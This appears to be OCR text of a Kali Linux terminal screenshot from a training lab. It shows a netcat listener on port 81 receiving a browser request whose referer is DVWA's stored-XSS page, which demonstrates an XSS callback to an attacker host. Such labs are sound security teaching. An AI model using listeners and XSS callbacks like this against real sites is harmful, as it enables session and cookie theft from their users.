 Applications
Places
Terminal
Mon 08:04
1
root@kali: ~
File Edit View Search Terminal Help
loop txqueuelen 1000 (Local Loopback)
RX packets 59 bytes 4928 (4.8 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 59 bytes 4928 (4.8 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# nc -lvp 81
listening on [any] 81 ...
192.168.0.102: inverse host lookup failed: Unknown host
connect to [192.168.0.101] from (UNKNOWN) [192.168.0.102] 50022
GET / HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xm
l, image/pjpeg, application/x-ms-xbap, */*
Referer: http://192.168.0.104/dvwa/vulnerabilities/xss_s/
Accept-Language: en-US
User-Agent: Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC
2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6
.0)
Accept-Encoding: gzip, deflate
Host: 192.168.0.101:81
Connection: Keep-Alive
^C
root@kali:~# cle